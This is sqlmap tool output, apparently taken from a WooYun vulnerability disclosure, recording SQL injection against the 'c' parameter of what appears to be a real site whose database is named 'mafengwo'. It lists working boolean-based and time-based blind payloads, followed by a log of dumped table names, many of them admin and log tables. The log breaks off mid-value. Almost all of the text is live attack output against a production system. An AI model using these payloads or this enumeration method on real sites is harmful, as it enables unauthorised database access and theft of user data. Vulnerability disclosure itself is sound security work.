 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: c
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=1) AND 4677=4677 AND (5499=5499

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: c=1) AND SLEEP(5) AND (9384=9384
---
[20:47:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[20:47:45] [INFO] fetching tables for database: 'mafengwo'
[20:47:45] [INFO] fetching number of tables for database 'mafengwo'
[20:47:45] [INFO] resumed: 1558
[20:47:45] [INFO] resumed: a_flower_select
[20:47:45] [INFO] resumed: activity_ginfo_pattern
[20:47:45] [INFO] resumed: activity_mascot_question
[20:47:45] [INFO] resumed: activity_mascot_vote
[20:47:45] [INFO] resumed: activity_mascot_work
[20:47:45] [INFO] resumed: activity_notice
[20:47:45] [INFO] resumed: ad_company
[20:47:45] [INFO] resumed:
[20:47:45] [INFO] resumed:
[20:47:45] [INFO] resumed: ad_finance_invoice
[20:47:45] [INFO] resumed: admin_comment_daily_log
[20:47:45] [INFO] resumed: admin_comment_relatednote
[20:47:45] [INFO] resumed: admin_itf_url_manage
[20:47:45] [INFO] resumed: admin_kill_word
[20:47:45] [INFO] resumed:
[20:47:45] [INFO] resumed:
[20:47:45] [INFO] resumed: admin_mdw_mddnum
[20:47:45] [INFO] resumed: admin_mdw_source_0
[20:47:45] [INFO] resumed: admin_mdw_source_1
[20:47:45] [INFO] resumed: admin_mdw_source_2
[20:47:45] [INFO] resumed: admin_mdw_source_3
[20:47:45] [INFO] resumed: admin_mdw_source_4
[20:47:45] [INFO] resumed: admin_mdw_source_5
[20:47:45] [INFO] resumed: admin_mdw_source_6
[20:47:45] [INFO] resumed: admin_mdw_source_7
[20:47:45] [INFO] resumed: admin_mdw_totalnum
[20:47:45] [INFO] resumed: admin_task_job
[20:47:45] [INFO] resumed: adminuser_log_detail_2013
[20:47:45] [INFO] resumed:
[20:47:45] [INFO] resumed: annual_meeting_barrage
[20:47:45] [INFO] resumed: annual_meeting_impress
[20:47:45] [INFO] resumed: annual_meeting_jiemu
[20:47:45] [INFO] resuming partial value: annu
www.wooyun.org